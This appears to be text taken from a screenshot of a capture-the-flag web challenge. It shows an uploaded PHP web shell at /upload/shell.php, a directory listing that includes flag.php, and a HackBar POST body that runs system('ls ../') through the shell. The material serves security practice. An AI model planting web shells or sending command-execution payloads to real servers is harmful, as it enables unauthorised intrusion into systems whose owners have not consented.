 Deprecated: Function create_function() is deprecated in /var/www/html/upload/shell.php on line 1
flag.php flagaa.php images index.php js layui upload upload.php
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://b80ada2e-951f-4778-ae3b-4869a30f148b.challenge.ctf.show/upload/shell.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
TyKPuntU=system('ls ../');